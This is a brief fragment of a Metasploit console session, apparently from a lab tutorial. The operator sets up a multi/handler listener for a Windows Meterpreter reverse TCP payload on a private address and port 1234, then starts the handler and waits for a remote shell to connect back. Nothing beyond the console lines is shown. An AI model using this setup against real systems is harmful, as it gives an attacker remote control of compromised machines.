 msf exploit(handler) > set lport 1234
lport => 1234
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (accepted: seh, thread,
LHOST     192.168.102.145  yes       The listen address
LPORT     1234             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.102.145:1234
[*] Starting the payload handler...